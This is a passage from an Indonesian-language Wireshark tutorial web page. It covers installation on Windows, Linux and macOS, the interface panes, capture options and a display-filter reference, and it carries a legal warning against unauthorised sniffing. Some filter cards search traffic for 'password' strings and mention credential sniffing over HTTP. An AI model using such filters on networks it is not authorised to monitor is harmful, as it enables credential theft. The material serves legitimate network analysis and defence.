        <li><span class="flag-dot flag-red"></span>Bisa disalahgunakan untuk sniffing ilegal</li>
      </ul>
    </div>
  </div>

  <div class="danger-box">
    <div class="box-icon">⚖️</div>
    <div>
      <strong class="ws-inline-11">LEGAL & ETHICAL WARNING</strong><br>
      Menggunakan Wireshark untuk menangkap lalu lintas jaringan <strong>yang bukan milikmu atau tanpa izin</strong> adalah ILEGAL di hampir semua yurisdiksi. Ini termasuk sniffing WiFi publik untuk mencuri kredensial, menangkap traffic di kantor tanpa otorisasi, atau penggunaan dalam kegiatan kriminal siber. Selalu gunakan Wireshark di lingkungan lab sendiri, dengan izin eksplisit, atau dalam konteks legal seperti CTF, pen-testing yang diizinkan, atau jaringan pribadi sendiri.
    </div>
  </div>
</section>

<!-- ============================================================
     INSTALLATION
     ============================================================ -->
<section id="installation" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 02 — Installation</div>
    <h2 class="section-title">Instalasi Wireshark</h2>
    <p class="section-desc">Panduan instalasi lengkap untuk tiga platform utama beserta troubleshooting error umum.</p>
  </div>

  <div class="tabs">
    <div class="tab-list">
      <button class="tab-btn active" data-tab="install-win">🪟 Windows</button>
      <button class="tab-btn" data-tab="install-lin">🐧 Linux</button>
      <button class="tab-btn" data-tab="install-mac">🍎 macOS</button>
    </div>

    <!-- Windows -->
    <div class="tab-panel active" id="install-win">
      <h3 class="mb-16 ws-inline-12">Sistem Requirements</h3>
      <div class="grid-4 mb-24">
        <div class="card ws-inline-13">
          <div class="ws-inline-14">💻</div>
          <div class="ws-inline-15">OS</div>
          <div class="ws-inline-16">Win 10/11</div>
        </div>
        <div class="card ws-inline-13">
          <div class="ws-inline-14">🧠</div>
          <div class="ws-inline-15">RAM</div>
          <div class="ws-inline-16">Min 4GB</div>
        </div>
        <div class="card ws-inline-13">
          <div class="ws-inline-14">💾</div>
          <div class="ws-inline-15">Disk</div>
          <div class="ws-inline-16">400 MB</div>
        </div>
        <div class="card ws-inline-13">
          <div class="ws-inline-14">⚙️</div>
          <div class="ws-inline-15">CPU</div>
          <div class="ws-inline-16">64-bit</div>
        </div>
      </div>

      <h3 class="mb-16 ws-inline-12">Langkah Instalasi</h3>

      <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Download installer dari website resmi: <span class="mono text-secondary">https://www.wireshark.org/download.html</span> — pilih versi <strong class="ws-inline-2">Windows x64 Installer</strong>.</div></div>
      <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Jalankan installer sebagai <strong>Administrator</strong>. Klik "Next" untuk memulai.</div></div>
      <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content"><strong class="ws-inline-17">Penting:</strong> Pastikan centang "Install Npcap" — ini adalah driver wajib untuk packet capture di Windows. Tanpa Npcap, Wireshark tidak bisa menangkap traffic.</div></div>
      <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Pada dialog Npcap, centang <strong>"Install Npcap in WinPcap API-compatible Mode"</strong> untuk kompatibilitas dengan tools lain.</div></div>
      <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Selesaikan instalasi dan restart komputer jika diminta. Wireshark siap digunakan.</div></div>

      <div class="tip-box"><div class="box-icon">💡</div><div><strong>Npcap</strong> adalah library packet capture untuk Windows, pengganti WinPcap yang sudah tidak di-maintain. Npcap jauh lebih modern, mendukung Windows 10/11, dan bisa berjalan dalam mode loopback untuk menangkap traffic localhost.</div></div>

      <h3 class="mb-16 mt-16 ws-inline-12">Common Installation Errors</h3>
      <div class="accordion">
        <div class="accordion-item">
          <button class="accordion-btn">❌ Error: "No interfaces found" saat membuka Wireshark<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Biasanya karena Npcap tidak terinstall dengan benar. Solusi: uninstall Npcap dari Control Panel → install ulang dari https://npcap.com/#download. Jika masih error, jalankan Wireshark as Administrator.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">❌ Wireshark tidak bisa capture di WiFi adapter<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Tidak semua WiFi driver mendukung promiscuous mode. Solusi: gunakan USB WiFi adapter yang kompatibel (misalnya Alfa AWUS036ACH), atau gunakan wired Ethernet adapter untuk capture yang lebih reliable.</div></div>
        </div>
        <div class="accordion-item">
          <button class="accordion-btn">❌ Permission denied / Access denied<span class="accordion-arrow">▾</span></button>
          <div class="accordion-body"><div class="accordion-body-inner">Jalankan Wireshark sebagai Administrator (klik kanan → Run as administrator). Di Windows 10/11, packet capture membutuhkan privilege elevated.</div></div>
        </div>
      </div>
    </div>

    <!-- Linux -->
    <div class="tab-panel" id="install-lin">
      <h3 class="mb-16 ws-inline-12">Ubuntu / Debian</h3>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">terminal — bash</span></div>
        <div class="terminal-body">
          <div><span class="term-comment"># Update package list</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo apt update</span></div>
          <br>
          <div><span class="term-comment"># Install Wireshark</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo apt install wireshark -y</span></div>
          <br>
          <div><span class="term-comment"># Saat prompt "Should non-superusers be able to capture packets?" pilih YES</span></div>
          <br>
          <div><span class="term-comment"># Tambahkan user ke grup wireshark (agar tidak perlu sudo)</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo usermod -aG wireshark $USER</span></div>
          <br>
          <div><span class="term-comment"># Logout lalu login kembali, atau jalankan:</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">newgrp wireshark</span></div>
          <br>
          <div><span class="term-comment"># Verifikasi instalasi</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">wireshark --version</span></div>
          <div><span class="term-out">Wireshark 4.2.x (Git v4.2.x)</span></div>
        </div>
      </div>

      <h3 class="mb-16 mt-16 ws-inline-12">Fedora / RHEL / CentOS</h3>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">terminal — bash</span></div>
        <div class="terminal-body">
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo dnf install wireshark wireshark-qt -y</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo usermod -aG wireshark $USER</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo setcap cap_net_raw,cap_net_admin+eip /usr/bin/dumpcap</span></div>
        </div>
      </div>

      <h3 class="mb-16 mt-16 ws-inline-12">tshark (CLI Version)</h3>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">tshark — CLI capture</span></div>
        <div class="terminal-body">
          <div><span class="term-comment"># Install tshark saja (tanpa GUI)</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo apt install tshark -y</span></div>
          <br>
          <div><span class="term-comment"># List interface tersedia</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">tshark -D</span></div>
          <div><span class="term-out">1. eth0</span></div>
          <div><span class="term-out">2. wlan0</span></div>
          <div><span class="term-out">3. lo</span></div>
          <br>
          <div><span class="term-comment"># Capture 100 packet di eth0</span></div>
          <div><span class="term-prompt">$ </span><span class="term-cmd">sudo tshark -i eth0 -c 100 -w output.pcap</span></div>
        </div>
      </div>

      <div class="tip-box mt-16"><div class="box-icon">💡</div><div>Di Linux, Wireshark menggunakan <strong>libpcap</strong> (bukan Npcap) untuk packet capture. Pastikan setcap sudah dikonfigurasi dengan benar agar tidak perlu sudo setiap kali.</div></div>
    </div>

    <!-- macOS -->
    <div class="tab-panel" id="install-mac">
      <h3 class="mb-16 ws-inline-12">Menggunakan Homebrew (Rekomendasi)</h3>
      <div class="terminal">
        <div class="terminal-header"><div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div><span class="term-label">terminal — zsh</span></div>
        <div class="terminal-body">
          <div><span class="term-comment"># Install Homebrew jika belum ada</span></div>
          <div><span class="term-prompt">% </span><span class="term-cmd">/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)"</span></div>
          <br>
          <div><span class="term-comment"># Install Wireshark via Homebrew Cask</span></div>
          <div><span class="term-prompt">% </span><span class="term-cmd">brew install --cask wireshark</span></div>
          <br>
          <div><span class="term-comment"># Atau download DMG manual dari wireshark.org</span></div>
          <div><span class="term-comment"># Pilih "macOS ARM Disk Image" (Apple Silicon) atau "macOS Intel Disk Image"</span></div>
          <br>
          <div><span class="term-comment"># Untuk capture tanpa sudo, install ChmodBPF</span></div>
          <div><span class="term-prompt">% </span><span class="term-cmd">brew install wireshark-chmodbpf</span></div>
        </div>
      </div>

      <div class="warn-box mt-16"><div class="box-icon">⚠️</div><div>Di macOS, kamu perlu memberikan permission ke Wireshark untuk mengakses network interface melalui <strong>System Preferences → Security & Privacy</strong>. Jika capture tidak berfungsi, jalankan: <code class="mono ws-inline-18">sudo chmod +r /dev/bpf*</code></div></div>

      <div class="tip-box mt-16"><div class="box-icon">💡</div><div>Untuk Apple Silicon (M1/M2/M3), pastikan mengunduh versi <strong>ARM64</strong>. Versi Intel bisa berjalan via Rosetta tapi performa capture bisa terpengaruh.</div></div>
    </div>
  </div>
</section>

<!-- ============================================================
     INTERFACE OVERVIEW
     ============================================================ -->
<section id="interface" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 03 — Interface</div>
    <h2 class="section-title">Interface Wireshark</h2>
    <p class="section-desc">Kenali setiap panel dan toolbar Wireshark sebelum mulai analisis. Hover pada area untuk melihat penjelasan.</p>
  </div>

  <!-- Mock Wireshark UI -->
  <div class="ws-interface">
    <div class="ws-toolbar">
      <button class="ws-tool-btn">▶ Start</button>
      <button class="ws-tool-btn">■ Stop</button>
      <button class="ws-tool-btn">↺ Restart</button>
      <div class="ws-inline-19"></div>
      <button class="ws-tool-btn">📂 Open</button>
      <button class="ws-tool-btn">💾 Save</button>
      <div class="ws-inline-19"></div>
      <button class="ws-tool-btn">🔍 Find</button>
      <button class="ws-tool-btn">↓ Follow Stream</button>
      <button class="ws-tool-btn">📊 Statistics</button>
      <div class="ws-inline-20">Packets: 1,247 | Displayed: 847</div>
    </div>
    <div class="ws-inline-21">◄ TOOLBAR — Navigasi, capture control, analisis tools</div>

    <div class="ws-filter-bar">
      <span class="ws-inline-22">Display Filter:</span>
      <input class="ws-filter-input" value="http or dns" readonly>
      <button class="ws-apply-btn">Apply ▶</button>
      <button class="ws-apply-btn">Clear ✕</button>
    </div>
    <div class="ws-inline-23">◄ DISPLAY FILTER BAR — Filter packet yang ditampilkan (bukan capture filter)</div>

    <div class="ws-pane-label">PACKET LIST PANE — Daftar semua packet yang ditangkap</div>
    <div class="ws-packet-list">
      <div class="ws-pkt-header">
        <span>No.</span><span>Time</span><span>Source</span><span>Destination</span><span>Proto</span><span>Info</span>
      </div>
      <div class="ws-packet selected"><span class="pno">1</span><span class="ptime">0.000</span><span class="psrc">192.168.1.105</span><span class="pdst">8.8.8.8</span><span class="pproto dns">DNS</span><span class="pinfo">Standard query A google.com</span></div>
      <div class="ws-packet"><span class="pno">2</span><span class="ptime">0.023</span><span class="psrc">8.8.8.8</span><span class="pdst">192.168.1.105</span><span class="pproto dns">DNS</span><span class="pinfo">Standard query response A 142.250.185.46</span></div>
      <div class="ws-packet"><span class="pno">3</span><span class="ptime">0.025</span><span class="psrc">192.168.1.105</span><span class="pdst">142.250.185.46</span><span class="pproto tcp">TCP</span><span class="pinfo">52341 → 443 [SYN] Seq=0 Win=65535 Len=0</span></div>
      <div class="ws-packet"><span class="pno">4</span><span class="ptime">0.041</span><span class="psrc">142.250.185.46</span><span class="pdst">192.168.1.105</span><span class="pproto tcp">TCP</span><span class="pinfo">443 → 52341 [SYN, ACK] Seq=0 Ack=1 Win=65535</span></div>
      <div class="ws-packet"><span class="pno">5</span><span class="ptime">0.042</span><span class="psrc">192.168.1.105</span><span class="pdst">142.250.185.46</span><span class="pproto tls">TLS</span><span class="pinfo">Client Hello, TLSv1.3 SNI=google.com</span></div>
      <div class="ws-packet"><span class="pno">6</span><span class="ptime">0.058</span><span class="psrc">142.250.185.46</span><span class="pdst">192.168.1.105</span><span class="pproto tls">TLS</span><span class="pinfo">Server Hello, Certificate, Server Hello Done</span></div>
      <div class="ws-packet"><span class="pno">7</span><span class="ptime">0.062</span><span class="psrc">192.168.1.105</span><span class="pdst">10.0.0.1</span><span class="pproto http">HTTP</span><span class="pinfo">GET /api/v1/users HTTP/1.1 (application/json)</span></div>
      <div class="ws-packet"><span class="pno">8</span><span class="ptime">0.081</span><span class="psrc">10.0.0.1</span><span class="pdst">192.168.1.105</span><span class="pproto http">HTTP</span><span class="pinfo">HTTP/1.1 200 OK (application/json)</span></div>
      <div class="ws-packet"><span class="pno">9</span><span class="ptime">0.090</span><span class="psrc">192.168.1.1</span><span class="pdst">ff:ff:ff:ff:ff:ff</span><span class="pproto arp">ARP</span><span class="pinfo">Who has 192.168.1.105? Tell 192.168.1.1</span></div>
    </div>

    <div class="ws-pane-label">PACKET DETAILS PANE — Struktur protokol dari packet yang dipilih</div>
    <div class="ws-details-pane">
      <div class="ws-tree-item expandable key">Frame 1: 74 bytes on wire, 74 bytes captured</div>
      <div class="ws-tree-item expandable key ws-inline-24">Ethernet II, Src: Apple_a4:b3:22, Dst: Cisco_01:02:03</div>
      <div class="ws-tree-item expandable key ws-inline-24">Internet Protocol Version 4, Src: 192.168.1.105, Dst: 8.8.8.8</div>
      <div class="ws-tree-item key ws-inline-25">Version: <span class="val">4</span></div>
      <div class="ws-tree-item key ws-inline-25">Total Length: <span class="val">60</span></div>
      <div class="ws-tree-item key ws-inline-25">TTL: <span class="val">64</span></div>
      <div class="ws-tree-item key ws-inline-25">Protocol: <span class="val">UDP (17)</span></div>
      <div class="ws-tree-item expandable key ws-inline-24">User Datagram Protocol, Src Port: 52341, Dst Port: 53</div>
      <div class="ws-tree-item expandable key ws-inline-24">Domain Name System (query)</div>
      <div class="ws-tree-item key ws-inline-25">Transaction ID: <span class="val">0x1a2b</span></div>
      <div class="ws-tree-item key ws-inline-25">Queries: <span class="val">google.com: type A, class IN</span></div>
    </div>

    <div class="ws-pane-label">PACKET BYTES PANE — Raw bytes dalam format hexadecimal dan ASCII</div>
    <div class="ws-bytes-pane">
      <div class="ws-hex">
        0000: 00 50 56 c0 00 08 00 0c<br>
        0010: 29 a4 b3 22 08 00 45 00<br>
        0020: 00 3c 5d e4 40 00 40 11<br>
        0030: 00 00 c0 a8 01 69 08 08
      </div>
      <div class="ws-ascii">
        .PV.....)...".E.<br>
        .&lt;].@.@.........<br>
        .google.com.....
      </div>
    </div>
  </div>

  <hr class="divider">

  <h3 class="mb-16 ws-inline-4">Penjelasan Setiap Panel</h3>
  <div class="grid-3">
    <div class="card">
      <div class="card-title">📋 Packet List Pane</div>
      <div class="card-body">Panel teratas yang menampilkan daftar semua packet. Setiap baris adalah satu packet dengan kolom: nomor urut, timestamp, source IP, destination IP, protokol, dan ringkasan info. Warna berbeda menandakan protokol berbeda.</div>
    </div>
    <div class="card">
      <div class="card-title">🔍 Packet Details Pane</div>
      <div class="card-body">Panel tengah menampilkan struktur protokol packet yang diklik. Berupa tree yang bisa di-expand — dari Layer 2 (Ethernet) hingga Layer 7 (HTTP/DNS). Klik field untuk highlight bytes-nya di panel bawah.</div>
    </div>
    <div class="card">
      <div class="card-title">🔢 Packet Bytes Pane</div>
      <div class="card-body">Panel bawah menampilkan raw bytes dalam format hexadecimal (kiri) dan ASCII yang dapat dibaca (kanan). Field yang dipilih di Details pane akan ter-highlight di sini.</div>
    </div>
    <div class="card">
      <div class="card-title">🛠️ Toolbar</div>
      <div class="card-body">Baris tombol di atas yang berisi shortcut untuk fungsi utama: start/stop capture, buka/simpan file, cari packet, follow TCP stream, dan akses statistik jaringan.</div>
    </div>
    <div class="card">
      <div class="card-title">🔎 Filter Bar</div>
      <div class="card-body">Input field untuk Display Filter — memfilter packet yang DITAMPILKAN (bukan yang di-capture). Mendukung syntax Wireshark yang sangat powerful. Tombol bookmark menyimpan filter favorit.</div>
    </div>
    <div class="card">
      <div class="card-title">📊 Status Bar</div>
      <div class="card-body">Bar di paling bawah menampilkan informasi capture: jumlah packet total, yang sedang ditampilkan, expert info alerts, dan profile yang aktif.</div>
    </div>
  </div>
</section>

<!-- ============================================================
     PACKET CAPTURE
     ============================================================ -->
<section id="capture" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 04 — Capture</div>
    <h2 class="section-title">Packet Capture</h2>
    <p class="section-desc">Cara memulai, menghentikan, dan mengelola sesi packet capture dengan efektif.</p>
  </div>

  <div class="grid-2 mb-24">
    <div>
      <h3 class="mb-16 ws-inline-12">Memulai Capture</h3>
      <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Buka Wireshark → akan tampil daftar network interface yang tersedia dengan grafik traffic real-time.</div></div>
      <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Pilih interface yang ingin di-capture. <span class="text-secondary">eth0/Ethernet</span> untuk kabel, <span class="text-secondary">wlan0/Wi-Fi</span> untuk wireless.</div></div>
      <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Double-click interface atau tekan tombol <span class="mono text-primary">▶ (Start)</span> di toolbar — capture langsung dimulai.</div></div>
      <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Untuk menghentikan: tekan <span class="mono text-primary">■ (Stop)</span> atau keyboard shortcut <span class="mono text-secondary">Ctrl+E</span>.</div></div>
      <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Simpan hasil: <span class="mono">File → Save As</span> dalam format <span class="text-primary">.pcap</span> atau <span class="text-primary">.pcapng</span>.</div></div>
    </div>
    <div>
      <h3 class="mb-16 ws-inline-12">Capture Options</h3>
      <div class="card">
        <div class="ws-inline-26">
          <div>
            <div class="text-secondary fw-bold mb-4">Capture Filter</div>
            <div class="text-muted ws-inline-27">Filter yang diterapkan SEBELUM capture — mengurangi packet yang di-simpan. Berbeda syntax dari Display Filter!</div>
            <div class="code-block ws-inline-28">
              <button class="copy-btn">copy</button>
              <span class="ws-inline-18">tcp port 80</span>          <span class="ws-inline-29"># hanya HTTP</span><br>
              <span class="ws-inline-18">host 192.168.1.1</span>      <span class="ws-inline-29"># satu host saja</span><br>
              <span class="ws-inline-18">net 192.168.1.0/24</span>    <span class="ws-inline-29"># subnet tertentu</span><br>
              <span class="ws-inline-18">not port 443</span>           <span class="ws-inline-29"># exclude HTTPS</span>
            </div>
          </div>
          <div>
            <div class="text-secondary fw-bold mb-4">Ring Buffer</div>
            <div class="text-muted ws-inline-27">Untuk long-term capture, aktifkan ring buffer di Capture Options: simpan ke file terpisah setiap X MB atau X menit. Mencegah single file yang terlalu besar.</div>
          </div>
          <div>
            <div class="text-secondary fw-bold mb-4">Promiscuous Mode</div>
            <div class="text-muted ws-inline-27">Mode default yang menangkap semua packet di network — bukan hanya yang ditujukan ke komputer kamu. Sangat penting untuk analisis jaringan yang komprehensif.</div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="warn-box"><div class="box-icon">⚠️</div><div><strong>Capture di Jaringan Sibuk:</strong> Pada jaringan dengan traffic tinggi (data center, enterprise), sesi capture yang lama dapat menghasilkan file PCAP berukuran gigabyte. Gunakan capture filter untuk membatasi data, aktifkan ring buffer, dan pastikan disk storage mencukupi.</div></div>

  <h3 class="mb-16 mt-24 ws-inline-12">Format File</h3>
  <div class="grid-3">
    <div class="card ws-inline-5">
      <div class="card-title">.pcap</div>
      <div class="card-body">Format klasik, kompatibilitas luas dengan semua tools. Mendukung satu data link type per file. Tidak mendukung komentar atau metadata tambahan.</div>
    </div>
    <div class="card ws-inline-7">
      <div class="card-title">.pcapng (Rekomendasi)</div>
      <div class="card-body">Format modern, next-generation. Mendukung multiple interfaces, komentar per-packet, statistik tambahan, dan metadata lebih lengkap. Default format Wireshark terbaru.</div>
    </div>
    <div class="card">
      <div class="card-title">.cap / .etl</div>
      <div class="card-body">Format proprietary dari tools lain (Cisco, Microsoft). Wireshark bisa membuka banyak format ini via File → Open.</div>
    </div>
  </div>
</section>

<!-- ============================================================
     DISPLAY FILTERS
     ============================================================ -->
<section id="filters" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 05 — Filters</div>
    <h2 class="section-title">Display Filter Guide</h2>
    <p class="section-desc">Referensi lengkap filter Wireshark — cari, copy, dan terapkan langsung ke analisis kamu.</p>
  </div>

  <div class="filter-search-wrap">
    <svg class="search-icon" width="16" height="16" viewBox="0 0 16 16" fill="currentColor"><path d="M11.5 7a4.5 4.5 0 11-9 0 4.5 4.5 0 019 0zM10.2 10.9l3.4 3.4" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round"/></svg>
    <input class="filter-search" id="filterSearch" type="text" placeholder="Cari filter... (contoh: tcp, dns, http, ip.addr)">
  </div>

  <div class="filter-grid" id="filterGrid">

    <div class="filter-card" data-keywords="ip address source destination host">
      <div class="filter-category">IP / Network</div>
      <div class="filter-syntax">ip.addr == 192.168.1.1<span class="filter-copy" data-filter="ip.addr == 192.168.1.1">📋 copy</span></div>
      <div class="filter-desc">Filter berdasarkan IP address (source atau destination).</div>
      <div class="filter-example">Contoh: ip.addr == 10.0.0.5 | ip.src == 172.16.0.0/16</div>
      <div class="filter-scenario">🎯 Kasus: Isolasi traffic dari/ke IP spesifik yang mencurigakan.</div>
    </div>

    <div class="filter-card" data-keywords="ip source src">
      <div class="filter-category">IP / Network</div>
      <div class="filter-syntax">ip.src == 192.168.1.105<span class="filter-copy" data-filter="ip.src == 192.168.1.105">📋 copy</span></div>
      <div class="filter-desc">Filter hanya packet dengan source IP tertentu.</div>
      <div class="filter-example">Contoh: ip.src == 192.168.1.0/24</div>
      <div class="filter-scenario">🎯 Kasus: Lihat semua traffic yang KELUAR dari host tertentu.</div>
    </div>

    <div class="filter-card" data-keywords="ip destination dst">
      <div class="filter-category">IP / Network</div>
      <div class="filter-syntax">ip.dst == 8.8.8.8<span class="filter-copy" data-filter="ip.dst == 8.8.8.8">📋 copy</span></div>
      <div class="filter-desc">Filter packet yang menuju destination IP tertentu.</div>
      <div class="filter-example">Contoh: ip.dst == 8.8.8.8 (traffic ke Google DNS)</div>
      <div class="filter-scenario">🎯 Kasus: Monitor traffic yang masuk ke server tertentu.</div>
    </div>

    <div class="filter-card" data-keywords="tcp port">
      <div class="filter-category">TCP</div>
      <div class="filter-syntax">tcp.port == 443<span class="filter-copy" data-filter="tcp.port == 443">📋 copy</span></div>
      <div class="filter-desc">Filter packet TCP pada port tertentu (source atau destination).</div>
      <div class="filter-example">Contoh: tcp.port == 80 | tcp.port == 22 | tcp.port == 3306</div>
      <div class="filter-scenario">🎯 Kasus: Analisis traffic HTTP, SSH, MySQL berdasarkan port.</div>
    </div>

    <div class="filter-card" data-keywords="tcp flags syn ack fin rst handshake">
      <div class="filter-category">TCP Flags</div>
      <div class="filter-syntax">tcp.flags.syn == 1<span class="filter-copy" data-filter="tcp.flags.syn == 1">📋 copy</span></div>
      <div class="filter-desc">Filter packet dengan flag SYN aktif — awal koneksi TCP.</div>
      <div class="filter-example">Contoh: tcp.flags.syn == 1 and tcp.flags.ack == 0</div>
      <div class="filter-scenario">🎯 Kasus: Deteksi SYN flood / port scan — banyak SYN tanpa ACK.</div>
    </div>

    <div class="filter-card" data-keywords="tcp flags reset rst">
      <div class="filter-category">TCP Flags</div>
      <div class="filter-syntax">tcp.flags.reset == 1<span class="filter-copy" data-filter="tcp.flags.reset == 1">📋 copy</span></div>
      <div class="filter-desc">Filter packet dengan RST flag — koneksi di-reset paksa.</div>
      <div class="filter-example">Contoh: tcp.flags.reset == 1 and ip.src == 10.0.0.5</div>
      <div class="filter-scenario">🎯 Kasus: Deteksi port scan (RST dari port tertutup), koneksi bermasalah.</div>
    </div>

    <div class="filter-card" data-keywords="tcp stream follow">
      <div class="filter-category">TCP</div>
      <div class="filter-syntax">tcp.stream eq 5<span class="filter-copy" data-filter="tcp.stream eq 5">📋 copy</span></div>
      <div class="filter-desc">Filter berdasarkan nomor stream TCP — isolasi satu session.</div>
      <div class="filter-example">Contoh: tcp.stream eq 0 (stream pertama)</div>
      <div class="filter-scenario">🎯 Kasus: Rekonstruksi satu sesi HTTP/FTP dari banyak packet.</div>
    </div>

    <div class="filter-card" data-keywords="tcp retransmission problem error">
      <div class="filter-category">TCP</div>
      <div class="filter-syntax">tcp.analysis.retransmission<span class="filter-copy" data-filter="tcp.analysis.retransmission">📋 copy</span></div>
      <div class="filter-desc">Tampilkan hanya packet yang merupakan retransmission.</div>
      <div class="filter-example">Contoh: tcp.analysis.retransmission or tcp.analysis.lost_segment</div>
      <div class="filter-scenario">🎯 Kasus: Diagnose packet loss, network congestion, connection issues.</div>
    </div>

    <div class="filter-card" data-keywords="udp port">
      <div class="filter-category">UDP</div>
      <div class="filter-syntax">udp.port == 53<span class="filter-copy" data-filter="udp.port == 53">📋 copy</span></div>
      <div class="filter-desc">Filter packet UDP pada port tertentu.</div>
      <div class="filter-example">Contoh: udp.port == 53 (DNS) | udp.port == 67 (DHCP)</div>
      <div class="filter-scenario">🎯 Kasus: Analisis DNS, DHCP, SNMP, VoIP (SIP/RTP).</div>
    </div>

    <div class="filter-card" data-keywords="http web get post request">
      <div class="filter-category">HTTP</div>
      <div class="filter-syntax">http<span class="filter-copy" data-filter="http">📋 copy</span></div>
      <div class="filter-desc">Tampilkan semua traffic HTTP (port 80, non-encrypted).</div>
      <div class="filter-example">Contoh: http.request.method == "GET"</div>
      <div class="filter-scenario">🎯 Kasus: Analisis web traffic, credential sniffing pada HTTP.</div>
    </div>

    <div class="filter-card" data-keywords="http request method get post put">
      <div class="filter-category">HTTP</div>
      <div class="filter-syntax">http.request.method == "POST"<span class="filter-copy" data-filter="http.request.method == \&quot;POST\&quot;">📋 copy</span></div>
      <div class="filter-desc">Filter HTTP POST request — biasanya berisi form data, login, upload.</div>
      <div class="filter-example">Contoh: http.request.method == "POST" and http contains "password"</div>
      <div class="filter-scenario">🎯 Kasus: Deteksi credential submission via form login HTTP.</div>
    </div>

    <div class="filter-card" data-keywords="http response code status">
      <div class="filter-category">HTTP</div>
      <div class="filter-syntax">http.response.code == 200<span class="filter-copy" data-filter="http.response.code == 200">📋 copy</span></div>
      <div class="filter-desc">Filter berdasarkan HTTP status code response.</div>
      <div class="filter-example">Contoh: http.response.code == 404 | http.response.code >= 500</div>
      <div class="filter-scenario">🎯 Kasus: Troubleshoot error 404 (not found), 500 (server error).</div>
    </div>

    <div class="filter-card" data-keywords="dns query domain name resolution">
      <div class="filter-category">DNS</div>
      <div class="filter-syntax">dns<span class="filter-copy" data-filter="dns">📋 copy</span></div>
      <div class="filter-desc">Tampilkan semua traffic DNS (query dan response).</div>
      <div class="filter-example">Contoh: dns.flags.response == 0 (hanya query)</div>
      <div class="filter-scenario">🎯 Kasus: Analisis resolusi domain, DNS tunneling, suspicious domains.</div>
    </div>

    <div class="filter-card" data-keywords="dns query name domain">
      <div class="filter-category">DNS</div>
      <div class="filter-syntax">dns.qry.name == "evil.com"<span class="filter-copy" data-filter="dns.qry.name == \&quot;evil.com\&quot;">📋 copy</span></div>
      <div class="filter-desc">Filter DNS query untuk domain name tertentu.</div>
      <div class="filter-example">Contoh: dns.qry.name contains "malware" | dns.qry.name contains ".ru"</div>
      <div class="filter-scenario">🎯 Kasus: Deteksi resolusi domain C2, phishing, malware.</div>
    </div>

    <div class="filter-card" data-keywords="tls ssl https encrypted">
      <div class="filter-category">TLS/SSL</div>
      <div class="filter-syntax">tls<span class="filter-copy" data-filter="tls">📋 copy</span></div>
      <div class="filter-desc">Tampilkan semua traffic TLS/SSL (HTTPS, SMTPS, dll).</div>
      <div class="filter-example">Contoh: tls.handshake.type == 1 (Client Hello)</div>
      <div class="filter-scenario">🎯 Kasus: Analisis TLS handshake, versi TLS yang digunakan.</div>
    </div>

    <div class="filter-card" data-keywords="tls sni server name indication">
      <div class="filter-category">TLS/SSL</div>
      <div class="filter-syntax">tls.handshake.extensions_server_name<span class="filter-copy" data-filter="tls.handshake.extensions_server_name contains \&quot;evil\&quot;">📋 copy</span></div>
      <div class="filter-desc">Filter berdasarkan SNI (Server Name Indication) dalam TLS handshake.</div>
      <div class="filter-example">Contoh: tls.handshake.extensions_server_name contains "google"</div>
      <div class="filter-scenario">🎯 Kasus: Lihat domain tujuan dari koneksi HTTPS meskipun terencrypt.</div>
    </div>

    <div class="filter-card" data-keywords="arp address resolution protocol mac">
      <div class="filter-category">ARP</div>
      <div class="filter-syntax">arp<span class="filter-copy" data-filter="arp">📋 copy</span></div>
      <div class="filter-desc">Tampilkan semua packet ARP (Address Resolution Protocol).</div>
      <div class="filter-example">Contoh: arp.opcode == 1 (ARP request) | arp.opcode == 2 (ARP reply)</div>
      <div class="filter-scenario">🎯 Kasus: Deteksi ARP spoofing / poisoning (MITM attack).</div>
    </div>

    <div class="filter-card" data-keywords="icmp ping echo request reply">
      <div class="filter-category">ICMP</div>
      <div class="filter-syntax">icmp<span class="filter-copy" data-filter="icmp">📋 copy</span></div>
      <div class="filter-desc">Tampilkan semua packet ICMP (ping, traceroute, unreachable).</div>
      <div class="filter-example">Contoh: icmp.type == 8 (Echo Request / ping)</div>
      <div class="filter-scenario">🎯 Kasus: Analisis ICMP tunneling, ping flood, network reachability.</div>
    </div>

    <div class="filter-card" data-keywords="frame contains string search payload">
      <div class="filter-category">Payload Search</div>
      <div class="filter-syntax">frame contains "password"<span class="filter-copy" data-filter="frame contains \&quot;password\&quot;">📋 copy</span></div>
